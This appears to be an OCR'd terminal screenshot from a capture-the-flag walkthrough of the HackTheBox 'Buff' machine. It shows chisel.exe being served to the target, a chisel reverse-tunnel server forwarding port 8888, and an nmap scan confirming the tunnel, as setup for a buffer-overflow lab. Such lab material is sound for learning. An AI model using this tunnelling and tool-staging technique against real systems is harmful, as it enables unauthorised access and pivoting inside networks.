 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
C:\Temp>
80/) ...
192.168.1.11 - - [23/Apr/2024 12:21:09] "GET / H
TTP/1.1" 200 -
192.168.1.11 - - [23/Apr/2024 12:21:22] "GET /ch
isel.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting
❯ exit
1
❯ ./chisel server --reverse -p 1234
2024/04/23 12:23:26 server: Reverse tunnelling e
nabled
2024/04/23 12:23:26 server: Fingerprint wFoEKi1c
h1X6AYct8tNFpvfyh6EJPNJ0k9G0bMedRmk=
2024/04/23 12:23:26 server: Listening on http://
0.0.0.0:1234
2024/04/23 12:25:11 server: session#1: Client ve
rsion (1.7.2) differs from server version (1.9.1
)
2024/04/23 12:25:11 server: session#1: tun: prox
y#R:8888=>8888: Listening
❯ lsof -i:8888
2
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 483528 al3j0 8u IPv6 961362 0t0 TCP *:8888 (LISTEN)
❯ exit
❯ sudo nmap -sS --min-rate 5000 -p8888 -vvv -n -Pn localhost
3
Host discovery disabled (-Pn). All addresses will be marked and scan t
imes may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-23 12:28 -03
Warning: Hostname localhost resolves to 2 IPs. Using 127.0.0.1.
Initiating SYN Stealth Scan at 12:28
Scanning localhost (127.0.0.1) [1 port]
Discovered open port 8888/tcp on 127.0.0.1
Completed SYN Stealth Scan at 12:28, 0.02s elapsed (1 total ports)
Nmap scan report for localhost (127.0.0.1)
Host is up, received user-set (0.000094s latency).
Other addresses for localhost (not scanned): ::1
Scanned at 2024-04-23 12:28:34 -03 for 0s
PORT STATE SERVICE REASON
8888/tcp open sun-answerbook syn-ack ttl 64
VPN - root's tasks
Tunnel - chisel server
BOF laboratory